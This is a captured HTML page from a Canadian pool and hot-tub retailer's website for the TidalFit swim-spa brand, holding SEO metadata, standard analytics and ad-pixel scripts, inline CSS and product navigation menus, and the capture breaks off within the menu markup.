

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pioneerfamilypools.ca/swim-spa/brands/tidalfit/
body_size: 23169
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<link rel="canonical" href="https://www.pioneerfamilypools.ca/swim-spa/brands/tidalfit/">	
<!-- This site is optimized with the Yoast SEO plugin v5.0.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="TidalFit - Pioneer Family Pools" />
<meta property="og:site_name" content="Pioneer Family Pools" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="TidalFit - Pioneer Family Pools" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pioneer Family Pools &raquo; TidalFit Brand Feed" href="https://www.pioneerfamilypools.ca/swim-spa/brands/tidalfit/feed/" />
	<script type='application/ld+json'>
	{
		"@context":"http:\/\/schema.org",
		"@type":"WebSite",
		"@id":"#website",
		"url":"https:\/\/www.pioneerfamilypools.ca\/",
		"name":"Pioneer Family Pools",
		"alternateName":"Pioneer Family Pools - We Know Pools, Patio and Hot Tub",
		"potentialAction":
		{
			"@type":"SearchAction",
			"target":"https:\/\/www.pioneerfamilypools.ca\/?s={search_term_string}",
			"query-input":"required name=search_term_string"
		}
	}
	</script>
	<meta property="og:url" content="https://www.pioneerfamilypools.ca/swim-spa/brands/tidalfit/" />
	<link rel="icon" href="https://www.pioneerfamilypools.ca/wp-content/uploads/2016/01/cropped-splash-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pioneerfamilypools.ca/wp-content/uploads/2016/01/cropped-splash-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.pioneerfamilypools.ca/wp-content/uploads/2016/01/cropped-splash-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pioneerfamilypools.ca/wp-content/uploads/2016/01/cropped-splash-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

		</style>
			<title>TidalFit - Pioneer Family Pools</title>
	<meta name="the-website" content="pioneer" />
	<meta name="description" content="We Know Pools, Patio and Hot Tubs! We sell, service and repair inground pools, onground pools, above ground pools, hot tubs, spas and patio furniture." />
	<meta name="robots" content="index, follow"/>
	<meta name="test" content="index, follow"/>
	<meta property="og:title" content="TidalFit - Pioneer Family Pools" />
	<meta property="og:site_name" content="TidalFit - Pioneer Family Pools" />	
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:description" content="We Know Pools, Patio and Hot Tubs! We sell, service and repair inground pools, onground pools, above ground pools, hot tubs, spas and patio furniture." />
	<meta property="og:site_name" content="Pioneer Family Pools" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:description" content="We Know Pools, Patio and Hot Tubs! We sell, service and repair inground pools, onground pools, above ground pools, hot tubs, spas and patio furniture." />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" data-ca-mode="ultimate">
	<meta name="google-site-verification" content="DDvnzPXl-9542XBg_qGQVBhmyyvSUHp7prjpgGF2j9M" />
	<!-- Mobile Viewport -->
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5.0"/>
	<meta name="format-detection" content="telephone=yes" />
	<link rel="stylesheet" href="https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/includes/css/production.min.css?v=h1763535757" type="text/css" as="style" />
		

	<!-- Preconnect to outside resources. -->
	<link href="https://www.googletagmanager.com" rel="preconnect" crossorigin>
	<!--<link href="https://www.google-analytics.com" rel="preconnect" crossorigin>-->
	<link href="https://maps.googleapis.com" rel="preconnect" crossorigin>
	<link href="https://fonts.googleapis.com/css?family=Oswald:100,400,700,300" rel="preconnect" crossorigin>
	<link href="https://fonts.gstatic.com" rel="preconnect" crossorigin>
	<script>
		var sliderElem;
		window.dataLayer = window.dataLayer ||[];
					</script>

	<!-- CLOUDFLARE TURNSTILE anti-spam -->
	<script src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit"></script>

		<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-MXMKJM2');</script>
	<!-- End Google Tag Manager -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=GTM-MXMKJM2"></script>
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-W7HLRTEW31"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-W7HLRTEW31');
	</script>
			<!-- Pinterest Pixel Base Code -->
	<script type="text/javascript">
	!function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(
		Array.prototype.slice.call(arguments))};var
		n=window.pintrk;n.queue=[],n.version="3.0";var
		t=document.createElement("script");t.async=!0,t.src=e;var
		r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
	pintrk('load', '2614445457726');
	pintrk('page');
	</script>
	<noscript>
	<img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2614445457726&event=init&noscript=1" />
	</noscript>
		<!-- Meta Pixel Code -->
	<meta name="facebook-domain-verification" content="ccn75ewk2el7q2jpxku6uah2kaksdy" />
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window,document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '431035076212811'); 
	fbq('track', 'PageView');
	</script>
	<noscript>
	<img height="1" width="1" 
	src="https://www.facebook.com/tr?id=431035076212811&ev=PageView
	&noscript=1"/>
	</noscript>
	<!-- End Meta Pixel Code -->
</head>
<body class="site-pioneer">
		<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MXMKJM2" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		<div class="shadow-box"></div>
	<div id="mobile-top" class="mobile-header">
		<a href="https://www.pioneerfamilypools.ca/poolopening/">
			Book Your Pool Opening Now >
		</a>
	</div>	
	<div class="logo"><a href="https://www.pioneerfamilypools.ca"><picture><source srcset="https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/images/pioneer/top-logo.webp?v=1766307345" type="image/webp"><img src="https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/images/pioneer/top-logo.png?v=1766307345" alt="Pioneer Family Pools - Pools, Patio and Hot Tub"  width="486" height="267"></picture></a></div>	
	<div id="menubtn" class="menu-bg">
		<span id="menuspan">
			<div id="menucnt" class="container">
				<div id="menub1" class="bar1"></div>
				<div id="menub2" class="bar2"></div>
				<div id="menub3" class="bar3"></div>
			</div>			
		</span>
		<span id="cartspan" class="">
			<a class="cartlink" href="https://www.pioneerfamilypools.ca/checkout-cart/">
				<div class="cart"><i class="icon-basket"></i><div id="numincart" class="numincart mobile">0</div></div>
			</a>
		</span>
	</div>
		<header id="hdr" >
		<style>
	.logo img { width: 80%; }
	.site-pioneer .logo { padding: 0; }
	.site-pioneer .logo img { margin: 0px !important}
	/*PFP-50*/
	/* .site-pioneer #post-4280  { padding-top: 250px; } */
	/* .site-pioneer .inpage-menu-wrap { top: 66%; } */
	/* .site-pioneer .hero-image { height: 70%; } */
	body.site-boldt div.showcase-wrap, body.site-bwpchat div.showcase-wrap, body.site-campbell div.showcase-wrap, body.site-paradigm div.showcase-wrap, body.site-pioneer div.showcase-wrap { height: 700px; min-height: 700px; }	
	/* body.site-boldt div#post-4280  { padding-top: 220px; } */
	/* body.site-boldt .landing-slider {  padding-top: 90px; } */
	/* body.site-boldt #hero, body.site-boldt .hero-image { padding-top: 155px; } */
	/* body.site-boldt div.service-wrap { padding-top: 230px; } */

	#ecom-category-page-header { padding-top: 300px; }
	.green-button { margin: 0 auto 60px; display: inline-block; text-decoration: none; border-radius: 4px; padding: 10px 20px; background-color: #71be44; position: relative; color: #fff; font-size: 16px; font-weight: 400; font-family: Oswald, sans-serif; text-transform: uppercase; -webkit-appearance: none; }
	#top-menu-pool-closing-button { border: unset !important; background: #1561a0; color: #fff; font-family: "Oswald", sans-serif; font-size: 16px; line-height: 43px; border-radius: unset; padding-top: 11px; padding-bottom: 11px; padding-left: 20px; padding-right: 20px; text-decoration: none; }
	#bottom-menu>li>a, #top-menu li a { font-family: "Oswald", sans-serif !important; }
	.footer-items ul li a { font-family: "Open Sans", sans-serif; }
	ul#bottom-menu .sub-menu li a { font-family: "Open Sans", sans-serif !important; font-weight: 500; }
	#top-menu { margin-left: 60px; position: relative; margin: 12px 0; }
	#top-menu li.odd { /*position: absolute; top: 75px; left: calc(50% - 130px); */ }
	/*PFP-50 Bluewater*/
	body.site-bwpchat #bottom-menu { margin-top: 10px; }
	a.orange-button:after { display: none; }
	a.orange-button:hover { }

	#top-menu2 { list-style: none; display: inline-flex; min-width: 300px; height: 46px; overflow: hidden; margin: 0 auto; }
	#top-menu2 li { display: inline-block; height: 46px; }
	#top-menu2 li#book-pool-closing-button a { top: -16px; }
	#bottom-menu li.search-button { display: none !important; }
	#top-menu2 li.odd .search-bar input[type=text] { width: 220px; float: left; margin: 0; padding: 5px 5px; border: 1px solid #eee;
		box-sizing: border-box; font-size: 14px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;
		font-family: 'Oswald', sans-serif; text-transform: uppercase; background: #eee; height: 45px; }	
	#top-menu2 li.odd .search-bar input[type=submit] { float: left; margin: 0; padding: 6px 10px; border: 0;
		font-size: 14px; -webkit-appearance: none; box-sizing: border-box; font-family: 'Oswald', sans-serif;  text-transform: uppercase;
		background-color: #2a98d6; color: #fff; height: 45px; width: 45px; }
	#top-menu2 li.odd div { margin-top: 0px; padding-left: 9px; }
	#top-menu li.menu-button a.blue-button.mobile-first, #top-menu2 li.menu-button a.blue-button.mobile-first { border-radius: 0; }

	#top-menu li#header-parts { display: none; }
	#top-menu li.menu-button a.shop { background: red; color: white; font-family: "Oswald", sans-serif; border-color: red; font-weight: bold; border-radius: 4px; margin-right: 22px; }
	li.shopping-cart { display: none; position: relative; width: 20px; height: 20px; }
	li.shopping-cart a:before { content: ''; }
	li.shopping-cart a, li.shopping-cart a i, li.shopping-cart a div { display: none; }
	li.shopping-cart.show { display: inline-block; position: relative; }
	li.shopping-cart.show a { position: relative; top: 0; left: 0; display: block; width: 20px; height: 20px; padding: 0; }
	li.shopping-cart.show a div.cart, li.shopping-cart.show a div { position: relative; display: block; }
	li.shopping-cart.show a i { position: absolute; top: 0; left: 0; display: block; width: 20px; height: 20px; }
	li.shopping-cart.show a div#numincart { position: absolute !important; display: block; top: -4px; left: 21px; color: green; background: none; border-radius: 0px; font-size: 10px; }
	li.usericon { display: inline-block; position: relative; width: 20px; height: 20px; }
	li.usericon.loggedout a i { color: #1561a0; }
	li.usericon a i { color: green; font-family: 'pfp-fonts'; }
	li.usericon a i:before { font-family: 'pfp-fonts'; content: '\e808'; }	
	#bottom-menu > li > a { padding: 18px 30px; }
	#bottom-menu > li:hover .sub-menu { height: 620px; }
	.flexslider ul.flex-direction-nav li a.flex-prev, .flexslider ul.flex-direction-nav li a.flex-next { display: block; }
	#bottom-menu li.pool-selected { background-color: #228dc2; }

	ul#top-menu li.shopping-cart.show a.cartlink { padding: 0 !important; width: 20px !important; height: 20px !important; }	
	ul#bottom-menu li.pools-menu div.sub-menu li a#lets-talk-pools.blue-button { color: #fff; text-transform: uppercase !important; background: #2a99d7; padding: 10px 30px 10px 20px; font-family: "Oswald", sans-serif; font-size: 16px; font-weight: normal; }
	ul#bottom-menu li.pools-menu div.sub-menu li a#lets-talk-pools.blue-button:after { display: none; }
	ul#bottom-menu li.search-button { }
	ul#bottom-menu li { margin-right: -5px; }
	ul#bottom-menu li.parts-menu div.sub-menu li a#lets-talk-parts.blue-button { color: #fff; text-transform: uppercase !important; background: #2a99d7; padding: 10px 30px 10px 20px; font-family: "Oswald", sans-serif; font-size: 16px; font-weight: normal; }
	ul#bottom-menu li.parts-menu div.sub-menu li a#lets-talk-parts.blue-button:after { display: none; }
	a#hot-tub-main-financing-button, a#hot-tub-main-wettest-button { text-align: center; font-weight: bold; }
	a#hot-tub-main-financing-button:after, a#hot-tub-main-wettest-button:after { display: none; }

	strong.subhead { font-family: 'Open Sans', sans-serif; font-size: 12px; }
	div#menubtn span#cartspan { display: none; float: right; padding-left: 12px; }
	div#menubtn span#cartspan.show { display: block; }
	div#menubtn span#cartspan a { color: #fff; }
	div#menubtn span#cartspan a div.cart { color: #fff; font-size: 18px; position: relative; }
	div#menubtn span#cartspan a div.cart div#numincart { position: absolute !important; top: -8px; right: 0; font-size: 10px; }
	ul#bottom-menu li.search-button a { padding-left: 10px; padding-right: 10px; }
	ul#middle-menu { display: block; width: 100%; height: 18px; background: unset; margin-bottom: 0; list-style: none; } /* #2a98d6 */
	ul#middle-menu li { width: 100%; text-align: center; position: relative; display: inline-block; line-height: 35px; }
	ul#middle-menu li div { font-weight: bold; font-family: "Oswald", sans-serif; text-transform: uppercase; color: #fff; }
	ul#middle-menu li div span.left a { color: yellow; text-decoration: none; font-weight: bold; }
	a#menu-book-pool-closing-item:after { content: ''; border: 0; color: transparent; }
	a#covidlink span.break { display: none; }
	div#searchbar.frontpage { display: none; }
	@media (min-width: 1400px) { .site-boldt .logo { padding: 20px 26px 12px; } }
	@media (max-width: 2600px) { .logo img { width: 95%; } }
	@media (max-width: 1400px) { .logo img { width: 103%; } }
	@media (max-width: 1299px) { .logo img { width: 120%; } }
	@media (max-width: 1248px) { .logo img { width: 111%; } }
	@media (max-width: 1180px) { .logo img { width: 102%; } }
	@media (max-width: 1100px) { .logo img { width: 87%; } }
	@media (max-width: 1138px) { #top-menu li#shop-online-link { display: none; } }	
	@media (max-width: 1098px) { #top-menu li#header-parts { display: none; } #bottom-menu li.parts-menu { display: inline-block; } #bottom-menu > li > a {padding: 18px 22px;} }	
	@media (max-width: 1025px) { #top-menu li a { font-size: 12.2px; } }	
	@media (max-width: 960px) { .logo img { width: 101%; } }
	@media (max-width: 960px) {
		#lets-talk-pools { display: none; }
		#top-menu li#header-parts { display: none; }
		#bottom-menu li.parts-menu { display: inline-block; }
		#top-menu li#shop-online-link { display: block; }
		#top-menu { margin-left: 0px; }
		li.shopping-cart.show a div.cart { margin-left: 20px; }
		body.customize-support ul#top-menu { margin-top: 19px; }
		ul#middle-menu { position: absolute; top: 0; right: 0; height: 56px; }
		body.customize-support ul#middle-menu { top: 29px; }
		ul#middle-menu li { text-align: right; line-height: 27px; height: 56px; }
		ul#middle-menu li div { padding-right: 12px; font-size: 16px; }
		ul#middle-menu li div span { float: right; }
		ul#middle-menu li div span.middle { clear: none; }
		ul#middle-menu li div span.right { clear: both; }
		#bottom-menu #search-menu { top: 20px; background: #fff; }
		.cabana-float a { padding: 10px 74px; }		
		#bottom-menu #search-menu .inner-menu-wrap { width: 80%; }
		#bottom-menu #search-menu .search-bar input[type=text] { width: 80%; float: left; margin: 0; padding: 15px 10px; border: 0; box-sizing: border-box; font-size: 14px; overflow: hidden; text-overflow: ellipsis;
			white-space: nowrap; font-family: "Oswald", sans-serif; text-transform: uppercase; background: #fff; }
		label#search-label { float: none; text-align: left; background: #fff; }			
		#bottom-menu li > a#hot-tub-main-financing-button, #bottom-menu li > a#hot-tub-main-wettest-button { width: 200px; color: #fff !important; text-align: center; font-weight: bold; margin-bottom: 12px !important; }

		#bottom-menu li.winter-menu .sub-menu { display: none; }
		#bottom-menu li.winter-menu.active .sub-menu { display: inline-block; height: 870px; }
		#bottom-menu li.pools-menu .sub-menu { display: none; }
		#bottom-menu li.pools-menu.active .sub-menu { display: inline-block; height: 733px; }
		#bottom-menu li.equipment-menu .sub-menu { display: none; }
		#bottom-menu li.equipment-menu.active .sub-menu { display: inline-block; height: 520px; }
		#bottom-menu li.chemicals-menu .sub-menu { display: none; }
		#bottom-menu li.chemicals-menu.active .sub-menu { display: inline-block; height: 650px; }
		#bottom-menu li.accessories-menu .sub-menu { display: none; }
		#bottom-menu li.accessories-menu.active .sub-menu { display: inline-block; height: 987px; }
		#bottom-menu li.parts-menu .sub-menu { display: none; }
		#bottom-menu li.parts-menu.active .sub-menu { display: inline-block; height: 620px; }
		#bottom-menu li.patio-menu .sub-menu { display: none; max-height: 9750px;}
		#bottom-menu li.patio-menu.active .sub-menu { display: inline-block; height: 975px; }
		#bottom-menu li.hottub-menu .sub-menu { display: none; max-height: 1511px;}
		#bottom-menu li.hottub-menu.active .sub-menu { display: inline-block; height: 1526px; }
		#bottom-menu li.service-menu .sub-menu { display: none; max-height: 1100px;}
		#bottom-menu li.service-menu.active .sub-menu { display: inline-block; height: 875px; }
		
		div#address-results p { padding-left: 0; padding-right: 20px; }
		#top-menu2 { display: none; margin: 0; clear: both; width: 300px; padding-left: 28px; padding-top: 10px; }
		#top-menu2 li { display: block; margin: 0; text-align: center; float: left; padding-left: 0; }
		#top-menu2 li.odd { display: none; }
		#top-menu2 li#book-pool-closing-button a { top: 0px; margin: 0; }
	}
	@media (max-width: 900px) {
		#top-menu li a { font-size: 1em; }		
		ul#top-menu { display: flex; flex-direction: column; }
		ul#top-menu li:first-child { order: 1; }
		ul#top-menu li:nth-child(2) { order: 3; }
		ul#top-menu li:nth-child(3) { order: 4; }
		ul#top-menu li:nth-child(4) { order: 5; }		
		ul#top-menu li:nth-child(5) { order: 6; }		
		ul#top-menu li:nth-child(6) { order: 7; }		
		ul#top-menu li:nth-child(7) { order: 8; }		
		ul#top-menu li:nth-child(8) { order: 9; }		
		li.shopping-cart.show { height: 40px; line-height: 40px; }
		li.shopping-cart.show a div.cart { position: relative; left: 82px; top: -2px; }
		li.shopping-cart.show a { position: relative; }
		li.shopping-cart a:before { content: 'MY CART'; float: left; font-family: "Oswald", sans-serif; color: #1561a0; position: absolute; left: 20px; top: 0; width: 80px; }
		
		ul#bottom-menu li.search-button { display: block; }
		div#menubtn span#cartspan.show { display: block; }
		a#lets-talk-pools, a#lets-talk-parts, #bottom-menu li > a#lets-talk-pools { color: #fff !important; padding-left: 8px !important; padding-right: 8px !important; padding-top: 4px !important; padding-bottom: 4px !important; }
		#search-menu { background: transparent; } 		
		li.parts-menu a, li.winter-menu a, li.pools-menu a, li.equipment-menu a, li.chemicals-menu a, li.accessories-menu a, li.patio-menu a, li.hottub-menu a, li.service-menu a, li.sauna-menu a{ font-weight: bold; }
		ul#bottom-menu li.parts-menu div.sub-menu li a#lets-talk-parts.blue-button { color: #fff !important; padding: 6px; padding-left: 12px !important; padding-right: 12px !important; }
	}
	@media (max-width: 769px) {
		ul.flex-direction-nav { display: none; }
		ul.slides li a div { position: relative; }
		ul.slides li a div p.showcase-content { top: 0; height: 100%; margin: 0 !important; }
		/*PFP-50*/
		ul.slides li a div p img { position: absolute; /*bottom: -13%;*/ bottom: 15%; top: unset; left: 0; width: 100% !important; }
		a#covidlink span { clear: both; }
		a#covidlink span.break { display: block; clear: both; }

		label#search-label { display: inline-block !important; opacity: 100; }
		input::placeholder { color: black; opacity: 100; }
		input:placeholder-shown { border: 5px solid red; }		
	}
	@media (min-width: 481px) and (max-width: 960px) {
		.site-boldt .logo { padding: unset; }
	}
	@media (max-width: 600px) { 
		.logo img { width: 112%; } 
		.site-boldt .logo img { width: 82%; } 
		.site-boldt .logo { padding: 10px 12px 12px !important; }
	}
	@media (max-width: 600px) { ul#middle-menu li { line-height: 19px; } ul#middle-menu li div { font-size: 10px; } ul#middle-menu li div span.left { padding-top: 8px; width: 200px; padding-right: 8px; } ul#middle-menu li div span.middle { clear: both; font-size: 9px; } ul#middle-menu li div span.right { clear: none; } ul#middle-menu li div { padding-right: 4px; } 	#bottom-menu li.pool-selected a { color: #fff !important; } #bottom-menu li.pool-selected ul li a { color: #1561a0 !important; } }
	@media (max-width: 500px) { 
		ul#middle-menu { top: 0px !important; } 
		body.customize-support ul#middle-menu { top: 15px !important; } 
		.menu-bg { width: 96%;} 
		/*PFP-50*/
		ul.slides li a div p img { bottom: 15%; } 
	}
	@media (max-width: 390px) { ul#middle-menu { top: -16px !important; } ul#middle-menu li div span.left { font-size: 8.5px; padding-top: 8px; width: 150px; padding-right: 8px; } ul#middle-menu li div span.middle { font-size: 7.45px; } 
		#bottom-menu li.equipment-menu.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu li.pools-menu.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu li.patio-menu.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu li.hottub-menu.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu li.parts-menu.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu li.chemicals-menu.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu li.accessories-menu.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu li.service-menu.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu li.active .sub-menu { padding-left: 0; padding-right: 0; width: 100%; left: 0 !important; }
		#bottom-menu > li .sub-menu { padding-left: 0; padding-right: 0; width: 100%; }
		li.opening-book { min-height: 50px; line-height: 50px; display: block; }
		a#menu-book-pool-closing-item { clear: both !important; display: block; width: 200px; margin: 0 auto; text-align: center; margin-top: 30px; margin-bottom: 30px; float: unset; }
		body.site-boldt a#menu-book-pool-closing-item { margin-top: 0; margin-bottom: 0; color: #fff !important; background: #00598E !important; }
	}
	#top-menu-pool-button:after { display: none; }
</style>
<div class="new-header">
	<ul id="top-menu">
										<li id="header-parts" class="mobile-not-first"><a href="https://www.pioneerfamilypools.ca/store/replacement-parts/">PARTS</a></li>
		<li id="header-blog" class="mobile-not-first"><a href="https://www.pioneerfamilypools.ca/advice/">OUR BLOG</a></li>
				<li class="oldfinanceit financeit-link"><a href="https://www.pioneerfamilypools.ca/finance-it/">Finance It</a></li>
		
		<li class="oldbrochures mobile-not-first"><a href="https://www.pioneerfamilypools.ca/ebooks/?type=brochures">Brochures</a></li>

				<li class="mobile-not-first"><a href="https://www.pioneerfamilypools.ca/locations/">Find a Location</a></li>
				<li class="shopping-cart mobile-first show"><a class="cartlink" href="https://www.pioneerfamilypools.ca/store/checkout/"><div class="cart"><i class="icon-basket"></i><div id="numincart" class="numincart desktop">0</div></div></a></li>
		<li style="display: none;" class="usericon loggedout" title="Click here to login or register for an account."><a href="https://www.pioneerfamilypools.ca/store/treasured-user/"><i class="icon-user"></i></a></li>
	</ul>
	<ul id="top-menu2">
		<li id="shop-online-link2" class="menu-button mobile-not-first" style="display: none;">
			<a class="shop mobile-first" href="https://www.pioneerfamilypools.ca/store/">SHOP ONLINE</a>
		</li>
				<li class="odd">
			<a style="display: block; " class="mobile-first blue-button"  href="https://www.pioneerfamilypools.ca/poolopening/">BOOK YOUR POOL OPENING</a>
			<!-- open-button general-questions-button -->
			<!-- data-helper-button="Submit"  data-form-comment="I would like to book a service call." data-helper-title="Let's Talk Service"  data-helper-type="Inpage Button" data-form-type="general-questions" -->
			<a style="display: none;" class="mobile-first green-button" href="https://www.pioneerfamilypools.ca/store/patio-collections/">SHOP PATIO</a>
			<a style="display: none; margin-top: 0;" class="mobile-first orange-button"  href="https://www.pioneerfamilypools.ca/all-hot-tubs/">SHOP ALL HOT TUBS</a>
			<a style="display: none; " class="mobile-first blue-button"  href="https://www.pioneerfamilypools.ca/pool-closing/">BOOK YOUR POOL CLOSING</a>
			<a id="top-menu-pool-button" style="display: none; color: #fff; margin-top: 0 ; margin-bottom: 0; " class="mobile-first orange-button"  href="https://www.pioneerfamilypools.ca/pools/">BOOK YOUR NEW POOL</a>
		</li>
				<li class="odd">
			<div class="top-sub-menu" id="search-menu-main" class="" style="">
				<label id="search-label" for="s"></label>
				<div class="inner-menu-wrap">
					<div class="search-bar">
						<form role="search" method="get" class="search-form" action="https://www.pioneerfamilypools.ca/">
		<input type="text" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />
	<input type="submit" class="search-submit" value="Go" />
</form>					</div>
					<ul class="dynamic-search-results">
					</ul>
				</div>
			</div>		
		</li>
	</ul>
	<!-- green bar goes here. pioneer boldt only -->	
		<ul id="middle-menu">
		<li><div style="display: none;"><span class="left"><a id="covidlink" target="_blank" href="https://www.pioneerfamilypools.ca/wp-content/uploads/2021/06/PFP-Letter-Website-Covid-June12.pdf">COVID 19 UPDATES - <span class="break"><br /></span><span>CLICK HERE FOR MORE INFO</span></a></span></div></li>
	</ul>
		<ul id="bottom-menu">
						<style>
			li.winter-menu div.sub-menu ul.heading-one { padding-left: 30px !important; float: left; }
			li.winter-menu div.sub-menu ul.heading-two { padding-left: 50px !important; float: left; }
		</style>
		<li class="winter-menu">
			<a href="#">Pool Opening</a>
			
			<div class="sub-menu">				
				<ul class="heading-one">
					<li style="" class="header">Book Your Opening</li>
					<li class="opening-book"><a id="menu-book-pool-closing-item" class="blue-button" style="background: #2a99d7; color: #fff; padding: 10px 20px 10px 20px; font-family: 'Oswald', sans-serif; font-size: 16px; font-weight: normal; margin-bottom: 20px;" href="https://www.pioneerfamilypools.ca/poolopening/">BOOK NOW</a></li>					
					<li style="" class="item">&nbsp;</li>

					<li class="header">Opening Products</li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-opening-accesssories/">See All Products</a></li>					

					<li class="header">Opening Chemicals</li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-opening-chemicals/">See All Chemicals</a></li>										
				</ul>
				<ul class="heading-two">										
					<li class="header">Equipment</li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-heaters/">Heaters</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-vacuums-and-cleaners/">Pool Vacuums &amp; Cleaners</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pumps/">Pumps</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/pool-sanitation-systems/">Sanitation Systems</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/solar-covers-and-reels/">Solar Covers &amp; Reels</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/store/steps-and-ladders/">Steps &amp; Ladders</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/store/wall-skimmers-and-returns/">Wall Skimmers &amp; Returns</a></li>

					<li class="header">Pool Vinyl Liners</li>
					<li><a href="https://www.pioneerfamilypools.ca/liner-home/">Liners Home</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/liners-type/inground-onground/">Inground / Onground</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/liners-type/above-ground/">Above Ground</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/all-liners/">View All</a></li>

					<li class="header">Pool Tools</li>
					<li><a href="https://www.pioneerfamilypools.ca/pool-volume-calculator/">Pool Volume Calculator</a></li>															
				</ul>
				<ul>
					<li></li>
				</ul>				
			</div>
		</li>
				<li class="pools-menu">
			<a href="#">Pools</a>
			
			<div class="sub-menu">				
				<ul>
					<li class="header">Pools</li>
					<li><a href="https://www.pioneerfamilypools.ca/pools/">Pool Home</a></li>
						<li><a href="https://www.pioneerfamilypools.ca/pools/inground-pools/">Inground</a></li> <!-- boldt- -->
											<li><a href="https://www.pioneerfamilypools.ca/pools/onground/">Onground</a></li>
																							
						<li><a href="https://www.pioneerfamilypools.ca/pools/aboveground/">Above Ground</a></li>	
														
											
					<!--PFP-77-->							
					<li><a href="https://www.pioneerfamilypools.ca/fibreglass-pools/">Fibreglass</a></li>
					
										

					<li><a href="https://www.pioneerfamilypools.ca/endless-pools/">Endless Pools&reg;</a></li>
										
					
											<li style="display: none;"><a href="https://www.pioneerfamilypools.ca/pools/gallery/">Pool Gallery</a></li>
					
										<li><a href="https://www.pioneerfamilypools.ca/service/pool-repair-and-renovation/">Pool Renovations</a></li>
										

					<li class="header">Pool Showcases</li>		
										<li><a href="https://www.pioneerfamilypools.ca/pools/gallery/types/inground/">Inground</a></li>					
					<li><a href="https://www.pioneerfamilypools.ca/pools/gallery/types/onground/">Onground</a></li>
					<li><a href="https://www.pioneerfamilypools.ca/ag-customer-gallery/">Above Ground</a></li>	
					<li><a href="https://www.pioneerfamilypools.ca/pools/fibreglass-gallery/">Fibreglass</a></li>									
											
										
					<li class="header">Cabana Club</li>					
					<li><a href="https://www.pioneerfamilypools.ca/cabana-club/">Get Our Promotions<span class="new">New!</span></a></li>					
									</ul>	
				<ul>										
						
						<li class="header">Pioneer Family Pools</li>					
						<li class="menu-title"><a href="https://www.pioneerfamilypools.ca/about-pioneer-family-pools/">About Us</a></li>
																										

					<li><a href="https://www.pioneerfamilypools.ca/ebooks/?type=brochures">Brochures</a></li>					
										<li><a href="https://www.pioneerfamilypools.ca/testimonials/?type=pools">Testimonials</a></li>					
											
				
					<li class="header">Pool Tools</li>
